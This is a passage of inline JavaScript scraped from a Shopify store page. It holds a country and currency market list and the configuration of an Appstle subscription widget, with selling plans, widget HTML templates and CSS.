symbol:"Le",marketName:"international"});window.wscc_markets.push({country_code:"SG", country:"Singapore", currency_code:"SGD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SX", country:"Sint Maarten", currency_code:"ANG", symbol:"ƒ",marketName:"international"});window.wscc_markets.push({country_code:"SK", country:"Slovakia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SI", country:"Slovenia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SB", country:"Solomon Islands", currency_code:"SBD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SO", country:"Somalia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ZA", country:"South Africa", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GS", country:"South Georgia &amp; South Sandwich Islands", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"KR", country:"South Korea", currency_code:"KRW", symbol:"₩",marketName:"international"});window.wscc_markets.push({country_code:"SS", country:"South Sudan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ES", country:"Spain", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"LK", country:"Sri Lanka", currency_code:"LKR", symbol:"₨",marketName:"international"});window.wscc_markets.push({country_code:"BL", country:"St. Barthélemy", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SH", country:"St. Helena", currency_code:"SHP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"KN", country:"St. Kitts &amp; Nevis", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LC", country:"St. Lucia", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MF", country:"St. Martin", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"PM", country:"St. Pierre &amp; Miquelon", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"VC", country:"St. Vincent &amp; Grenadines", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SD", country:"Sudan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SR", country:"Suriname", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SJ", country:"Svalbard &amp; Jan Mayen", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SE", country:"Sweden", currency_code:"SEK", symbol:"kr",marketName:"international"});window.wscc_markets.push({country_code:"CH", country:"Switzerland", currency_code:"CHF", symbol:"CHF",marketName:"international"});window.wscc_markets.push({country_code:"TW", country:"Taiwan", currency_code:"TWD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TJ", country:"Tajikistan", currency_code:"TJS", symbol:"ЅМ",marketName:"international"});window.wscc_markets.push({country_code:"TZ", country:"Tanzania", currency_code:"TZS", symbol:"Sh",marketName:"international"});window.wscc_markets.push({country_code:"TH", country:"Thailand", currency_code:"THB", symbol:"฿",marketName:"international"});window.wscc_markets.push({country_code:"TL", country:"Timor-Leste", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TG", country:"Togo", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"TK", country:"Tokelau", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TO", country:"Tonga", currency_code:"TOP", symbol:"T$",marketName:"international"});window.wscc_markets.push({country_code:"TT", country:"Trinidad &amp; Tobago", currency_code:"TTD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TA", country:"Tristan da Cunha", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"TN", country:"Tunisia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TR", country:"Türkiye", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TM", country:"Turkmenistan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TC", country:"Turks &amp; Caicos Islands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TV", country:"Tuvalu", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"UM", country:"U.S. Outlying Islands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"UG", country:"Uganda", currency_code:"UGX", symbol:"USh",marketName:"international"});window.wscc_markets.push({country_code:"UA", country:"Ukraine", currency_code:"UAH", symbol:"₴",marketName:"international"});window.wscc_markets.push({country_code:"AE", country:"United Arab Emirates", currency_code:"AED", symbol:"د.إ",marketName:"international"});window.wscc_markets.push({country_code:"GB", country:"United Kingdom", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"US", country:"United States", currency_code:"USD", symbol:"$",marketName:"us"});window.wscc_markets.push({country_code:"UY", country:"Uruguay", currency_code:"UYU", symbol:"$U",marketName:"international"});window.wscc_markets.push({country_code:"UZ", country:"Uzbekistan", currency_code:"UZS", symbol:"so'm",marketName:"international"});window.wscc_markets.push({country_code:"VU", country:"Vanuatu", currency_code:"VUV", symbol:"Vt",marketName:"international"});window.wscc_markets.push({country_code:"VA", country:"Vatican City", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"VE", country:"Venezuela", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"VN", country:"Vietnam", currency_code:"VND", symbol:"₫",marketName:"international"});window.wscc_markets.push({country_code:"WF", country:"Wallis &amp; Futuna", currency_code:"XPF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"EH", country:"Western Sahara", currency_code:"MAD", symbol:"د.م.",marketName:"international"});window.wscc_markets.push({country_code:"YE", country:"Yemen", currency_code:"YER", symbol:"﷼",marketName:"international"});window.wscc_markets.push({country_code:"ZM", country:"Zambia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ZW", country:"Zimbabwe", currency_code:"USD", symbol:"$",marketName:"international"});
  window.wscc_languages = [];window.wscc_languages = [];window.wscc_languages.push({languageCode:"en", languageName:"English", primary:"true"});
</script><!-- END app snippet -->

</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": "#MainContent .customer.account > div:nth-child(2) > div:nth-child(2) > h2",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "tr.cart-item",
                    "cartLineItemSelector": ".cart-item__name.h4.break",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "p.totals__total-value",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "usedTranslation": "false",
                "baseUrl": "https://subscription-admin.appstle.com",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": "div.product-form__buttons",
                "moneyFormat": "<span class='money'>${{amount}}<\/span>",
                "oneTimePurchaseText": "One Time Purchase",
                "tapToSelectText": "Tap To Select",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "my-adventure-to-fit.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase Options",
                "manageSubscriptionButtonText": "Manage Subscription",
                "subscriptionOptionText": "Subscribe and Save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": "<strong>Have complete control of your subscriptions<\/strong><br\/><br\/>Skip, reschedule, edit, or cancel deliveries anytime, based on your needs.",
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": "<b>Discount Details<\/b><\/br> Initial discount is {{discountOne}} and then {{discountTwo}}",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions. Please use the same email address that you used to buy the subscription.",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly Subscription","frequencyDescription":"","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/5621481691","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/5621481691","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"10% Off Subscription","groupId":2237956315,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Bi-Monthly Subscription","frequencyDescription":"","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/5621514459","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/5621514459","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"10% Off Subscription","groupId":2237956315,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : true,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : " {{totalPrice}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='\/apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><\/a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/myadventuretofit.com\/apps\/subscriptions",
                "appstlePlanId": 163,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "span.price-item.price-item--regular",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": true,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"subscriptionOrderAmount":30000.0,"analytics":true,"enableSubscriptionManagement":true,"enableDunningManagement":true,"enableCustomerPortalSettings":true,"enableShippingProfiles":true,"enableProductSwapAutomation":false,"enableAdvancedSellingPlans":true,"enableSummaryReports":true,"enableCustomEmailDomain":false,"enableWidgetPlacement":true,"enableIntegrations":true,"enableSmsAlert":true,"enableCustomEmailHtml":false,"enableCancellationManagement":true,"enableBundling":true,"enableAutomation":false,"enableQuickActions":false,"enableExternalApi":false,"enableCartWidget":false,"enableAutoSync":false,"webhookAccess":false,"accessAdvanceSubscriptionPlanOptions":true,"accessSubscriberLoyaltyFeatures":true,"accessWidgetDesignOptions":true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": true,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": true,
                "storeFrontAccessToken": "574178c3bea409738ebf205be4d60ba8",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_1",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid 